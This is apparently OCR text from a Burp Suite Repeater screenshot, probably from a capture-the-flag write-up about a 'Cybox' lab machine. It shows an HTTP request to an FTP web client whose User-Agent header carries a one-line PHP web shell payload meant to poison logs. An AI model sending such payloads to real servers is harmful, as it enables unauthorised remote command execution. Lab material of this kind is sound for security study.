 Burp Suite Community Edition v2020
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ftp.cybox.company
3 User-Agent: <?php system($_GET['s']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: net2ftpcookie_consent_necessary=0; net2ftpcookie_consent_preferences=0;
net2ftpcookie_consent_statistics=0; net2ftpcookie_consent_personalized_ads=0;
net2ftpcookie_consent_nonpersonalized_ads=0; net2ftpcookie_skin=shinra; net2ftpcookie_language=en;
net2ftpcookie_protocol=FTP; net2ftpcookie_ftpserver=192.168.1.141; net2ftpcookie_ftpserverport=21
; net2ftpcookie_ftpserverport_ftp=21; net2ftpcookie_username=admin; net2ftpcookie_ftpmode=
automatic; net2ftpcookie_passivemode=no; net2ftpcookie_viewmode=list; net2ftpcookie_user_email=
aaa%40cybox.company; net2ftpcookie_privacy1=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12